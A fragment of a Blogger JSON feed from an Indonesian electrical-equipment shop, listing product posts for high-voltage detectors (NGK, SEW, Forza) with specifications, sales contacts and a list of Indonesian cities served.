Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/alat-deteksi-tegangan-tinggi-merk-ngk-36kv-220kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1742590242150242902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1742590242150242902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/alat-deteksi-tegangan-tinggi-merk-ngk-36kv-220kv.html","title":"Alat Deteksi Tegangan Tinggi Merk NGK 36KV-220KV"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjr_CWz-IUjXy54BB96Dek8D5q0W4zz7tWDxMRS4gyv3I4kEHsVgTx5sCdvY91kgx1lT4cRVueIXTLZB0MTpsdYY0NlC2jT9USqusaEmbLk2yrotf3QiJQ7X5YA4P8Mcq9bYLuMi0q4cDleZ6BrhNzBB8C3zTtb8ioCLl2hdMrO4MpoDuSGMsw4Qa2YA\/s72-c\/@karyanusatama.co.id%20(20).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6555677071032835131"},"published":{"$t":"2022-05-11T22:27:00.001-07:00"},"updated":{"$t":"2022-05-11T22:27:04.913-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"High Voltage Detector Operasional Range 0-10KV NGK"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama High Voltage Detector Operasional Range 0-10KV NGK Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia-QN-SdoOoT7nNH2lVizSXPnGsFyo8dUUvwBaBrZECJuzGtnleL1uQUGd0FWSJnsB_ZkEdHqI_W2KWo52rgf1UujJrw28ykLm8HcN6mv3Bwib3uLUxWs6503LQhXHoHmQf-g_xrx2qiWt8xtH-A4qQrMOfoVsjRqcg5LXzHqUC3swI65qhz0IyiRLZQ\/s300\/@karyanusatama.co.id%20(22).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"High Voltage Detector Operasional Range 0-10KV NGK\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia-QN-SdoOoT7nNH2lVizSXPnGsFyo8dUUvwBaBrZECJuzGtnleL1uQUGd0FWSJnsB_ZkEdHqI_W2KWo52rgf1UujJrw28ykLm8HcN6mv3Bwib3uLUxWs6503LQhXHoHmQf-g_xrx2qiWt8xtH-A4qQrMOfoVsjRqcg5LXzHqUC3swI65qhz0IyiRLZQ\/s16000\/@karyanusatama.co.id%20(22).png\" title=\"High Voltage Detector Operasional Range 0-10KV NGK\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nBrand : NGK\u003Cbr \/\u003E\nRange : 10 kV\u003Cbr \/\u003E\nScope : High Voltage Detector\u003Cbr \/\u003E\nPanjang Stick : 1meter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain High Voltage Detector Operasional Range 0-10KV NGK, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/fiberglass-telescopic-hot-stick-amprobe-tic410a.html\n\"\u003EFiberglass Telescopic Hot Stick Amprobe TIC410A\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/stick-deteksi-tegangan-telescopic-hot-stick-ngk-100kv.html\n\"\u003EStick Deteksi Tegangan Telescopic Hot Stick NGK 100kV\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/telescopic-hot-stick-ti.html\n\"\u003ETelescopic Hot Stick T\u0026amp;I\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6555677071032835131\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/high-voltage-detector-operasional-range-0-10kv-ngk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6555677071032835131"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6555677071032835131"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/high-voltage-detector-operasional-range-0-10kv-ngk.html","title":"High Voltage Detector Operasional Range 0-10KV NGK"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia-QN-SdoOoT7nNH2lVizSXPnGsFyo8dUUvwBaBrZECJuzGtnleL1uQUGd0FWSJnsB_ZkEdHqI_W2KWo52rgf1UujJrw28ykLm8HcN6mv3Bwib3uLUxWs6503LQhXHoHmQf-g_xrx2qiWt8xtH-A4qQrMOfoVsjRqcg5LXzHqUC3swI65qhz0IyiRLZQ\/s72-c\/@karyanusatama.co.id%20(22).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5272011996603497958"},"published":{"$t":"2022-04-18T23:02:00.002-07:00"},"updated":{"$t":"2022-04-18T23:02:40.932-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Ready Proximity Sensor Voltage Detector SEW 275HP"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Proximity Sensor Voltage Detector SEW 275HP Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjADTiWSl66kp3aUq4hccka6GfWGgj5nlgTVie5uRMZ_Sldb8nTDJJHSGTbiikcOAZKBSUELo0EelBXS2_Dh2gSkMcDRi-1qLBGhjmxCadXM12bG_gcOXQ7OztvhAOuOiwunQCcjcqSIEu-odxU0B-Sg-8khLVYifPkeLAlqopjAN7umdDrdVSs6HDQFw\/s300\/@karyanusatama.co.id%20(64).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Proximity Sensor Voltage Detector SEW 275HP\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjADTiWSl66kp3aUq4hccka6GfWGgj5nlgTVie5uRMZ_Sldb8nTDJJHSGTbiikcOAZKBSUELo0EelBXS2_Dh2gSkMcDRi-1qLBGhjmxCadXM12bG_gcOXQ7OztvhAOuOiwunQCcjcqSIEu-odxU0B-Sg-8khLVYifPkeLAlqopjAN7umdDrdVSs6HDQFw\/s16000\/@karyanusatama.co.id%20(64).png\" title=\"Ready Proximity Sensor Voltage Detector SEW 275HP\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n8 voltage settings: 240Vac, 2kV, 6kV, 11kV, 22kV, 33kV, 132kV, and 275kV.\u003Cbr \/\u003E\nHigh bright LED visual indication.\u003Cbr \/\u003E\nSound indication.\u003Cbr \/\u003E\nEasy-to-prove method.\u003Cbr \/\u003E\nSelf-test selection.\u003Cbr \/\u003E\nUse 3 1.5V C batteries.\u003Cbr \/\u003E\nHigh impact nylon casing.\u003Cbr \/\u003E\nNon-contact work by proximity.\u003Cbr \/\u003E\nCompatible with most link sticks.\u003Cbr \/\u003E\nLightweight, robust, \u0026amp; compact.\u003Cbr \/\u003E\nSuitable for indoor and outdoor use.\u003Cbr \/\u003E\nDetects low voltage on any systems.\u003Cbr \/\u003E\nEasy access to batteries.\u003Cbr \/\u003E\nNo special parts needed.\u003Cbr \/\u003E\nMeets EN 61326-1 EN 55011 EN 61000-4-2EN 61000-4-3\u003Cbr \/\u003E\nUnited States Design Patent : US D474, 705 S\u003Cbr \/\u003E\nSpecial ranges are available upon request.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Ready Proximity Sensor Voltage Detector SEW 275HP, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/ready-power-frequency-tester-forza-150kv.html\n\"\u003EReady Power Frequency Tester Forza 150kV\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-high-detector-forza-fdv-35-stick-15-meter.html\n\"\u003EJual High Voltage Detetctor Forza FDV-35 Stick 1,5 Meter\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-forza-voltage-500kv-stick-5-meter.html\n\"\u003EJual Forza Voltage Detector 500KV Stick 5 Meter\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5272011996603497958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/ready-proximity-sensor-voltage-detector-sew-275hp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5272011996603497958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5272011996603497958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/ready-proximity-sensor-voltage-detector-sew-275hp.html","title":"Ready Proximity Sensor Voltage Detector SEW 275HP"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjADTiWSl66kp3aUq4hccka6GfWGgj5nlgTVie5uRMZ_Sldb8nTDJJHSGTbiikcOAZKBSUELo0EelBXS2_Dh2gSkMcDRi-1qLBGhjmxCadXM12bG_gcOXQ7OztvhAOuOiwunQCcjcqSIEu-odxU0B-Sg-8khLVYifPkeLAlqopjAN7umdDrdVSs6HDQFw\/s72-c\/@karyanusatama.co.id%20(64).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5341110481928376302"},"published":{"$t":"2022-04-18T22:56:00.002-07:00"},"updated":{"$t":"2022-04-18T22:56:38.251-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Forza Voltage Detector 500KV Stick 5 Meter"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Forza Voltage Detector 500KV Stick 5 Meter Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWG1XstnfwxIfVs83Vfab3KIHYVah8mRIrxfbkbmPK-lZwsSz9b-VsYybOj93HMXzO-73ZOtQcBnT-Aa5G1oEuq2C2RM8Nlcuwdgm6iRvdxPHmvq5maNesF1W2PJERuuN_7OHTjY7oHU9FP8GFZSFhIexk8Mjv8s7eKyxE2dWli9H1YPowCTzOm0OUxQ\/s300\/@karyanusatama.co.id%20(63).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Forza Voltage Detector 500KV Stick 5 Meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWG1XstnfwxIfVs83Vfab3KIHYVah8mRIrxfbkbmPK-lZwsSz9b-VsYybOj93HMXzO-73ZOtQcBnT-Aa5G1oEuq2C2RM8Nlcuwdgm6iRvdxPHmvq5maNesF1W2PJERuuN_7OHTjY7oHU9FP8GFZSFhIexk8Mjv8s7eKyxE2dWli9H1YPowCTzOm0OUxQ\/s16000\/@karyanusatama.co.id%20(63).png\" title=\"Jual Forza Voltage Detector 500KV Stick 5 Meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Forza Voltage Detector 500KV Stick 5 Meter, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/ready-power-frequency-tester-forza-150kv.html\n\"\u003EReady Power Frequency Tester Forza 150kV\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-high-detector-forza-fdv-35-stick-15-meter.html\n\"\u003EJual High Voltage Detetctor Forza FDV-35 Stick 1,5 Meter\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-high-voltage-detector-forza-10kv-stick-1-meter.html\n\"\u003EJual High Voltage Detector Forza 10kV Stick 1 Meter\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5341110481928376302\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-forza-voltage-500kv-stick-5-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5341110481928376302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5341110481928376302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-forza-voltage-500kv-stick-5-meter.html","title":"Jual Forza Voltage Detector 500KV Stick 5 Meter"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWG1XstnfwxIfVs83Vfab3KIHYVah8mRIrxfbkbmPK-lZwsSz9b-VsYybOj93HMXzO-73ZOtQcBnT-Aa5G1oEuq2C2RM8Nlcuwdgm6iRvdxPHmvq5maNesF1W2PJERuuN_7OHTjY7oHU9FP8GFZSFhIexk8Mjv8s7eKyxE2dWli9H1YPowCTzOm0OUxQ\/s72-c\/@karyanusatama.co.id%20(63).png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});